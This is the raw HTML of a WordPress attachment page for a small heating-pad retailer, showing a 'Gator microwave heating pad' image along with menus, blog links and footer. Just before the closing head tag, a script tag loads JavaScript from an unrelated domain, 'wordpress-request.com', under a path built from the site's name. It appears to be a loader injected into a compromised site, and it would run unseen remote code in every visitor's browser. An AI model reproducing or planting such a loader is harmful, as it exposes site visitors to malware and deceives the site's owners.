<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/2763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=2763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D2763" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D2763&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=FDFCDA0CE3EA5E18D71638058D2D7154');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-2763 attachmentid-2763 attachment-jpeg wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-2763" class="hentry-post group blog-small without-thumbnail post-2763 attachment type-attachment status-inherit hentry">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/?attachment_id=2763">Gator microwave heating pad</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/betsyhanscom/" title="Posts by Betsy Hanscom" rel="author">Betsy Hanscom</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/?attachment_id=2763&t=Gator microwave heating pad">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/?attachment_id=2763&text==Gator microwave heating pad">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><p class="attachment"><a rel="prettyPhoto[gallery]" href='https://www.mainewarmers.com/wp-content/uploads/2013/09/Gator-microwave-heating-pad.jpg'><img fetchpriority="high" decoding="async" width="300" height="226" src="https://www.mainewarmers.com/wp-content/uploads/2013/09/Gator-microwave-heating-pad-300x226.jpg" class="attachment-medium size-medium" alt="Man using Al-the-Gator microwave heating pad to soothe a sore neck, back, and shoulder" /></a></p>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a <span>Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=2763#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.mainewarmers.com/mseo/?redirect_to=https%3A%2F%2Fwww.mainewarmers.com%2F%3Fattachment_id%3D2763">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="2f7512867d" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
